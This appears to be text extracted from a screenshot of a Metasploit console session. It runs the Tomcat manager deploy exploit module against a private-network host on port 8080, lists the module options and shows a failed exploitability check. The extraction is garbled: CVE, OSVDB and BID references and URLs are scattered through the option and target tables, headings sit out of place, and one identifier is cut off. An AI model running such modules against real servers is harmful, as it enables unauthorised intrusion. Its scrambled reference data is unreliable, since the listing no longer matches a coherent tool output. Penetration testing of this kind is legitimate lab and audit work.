 msf5 exploit(multi/http/tomcat_mgr_deploy) > options
Module options (exploit/multi/http/tomcat_mgr_deploy):
Development
Name Current Setting Required Description
---- --------------- -------- -----------
HttpPassword no The password for the specified username
HttpUsername no The username to authenticate as
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will
be used)
Proxies no A proxy chain of format type:host:port[,type:host:port][...
]
RHOSTS 192.168.2.163 yes The target host(s), range CIDR identifier, or hosts file wi
th syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
References
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
CVE-2009-3843 OSVDB-60317 CVE-2009-4189 OSVDB-60670 CVE-2009-4188 BID-38084
Exploit target:
CVE-2010-0557 http://www-01.ibm.com/support/docview.wss?uid=swg21419179 CVE-2010-409
Id Name
-- ----
ZDI-10-214 CVE-2009-3548 OSVDB-60176 BID-36954
0 Automatic
http://tomcat.apache.org/tomcat-5.5-doc/manager-howto.html
msf5 exploit(multi/http/tomcat_mgr_deploy) > check
[-] Failed: Error requesting /manager/serverinfo
[*] 192.168.2.163:8080 - Cannot reliably check exploitability.
msf5 exploit(multi/http/tomcat_mgr_deploy) >
Module Options